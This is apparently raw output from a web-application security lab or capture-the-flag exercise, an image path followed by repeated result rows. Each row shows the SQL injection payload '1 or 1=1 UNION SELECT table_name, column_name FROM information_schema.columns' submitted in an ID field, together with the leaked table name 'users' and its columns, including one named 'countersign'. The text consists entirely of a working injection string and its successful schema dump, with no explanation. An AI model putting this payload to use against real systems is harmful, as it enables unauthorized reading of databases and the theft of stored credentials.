 ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 or 1=1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign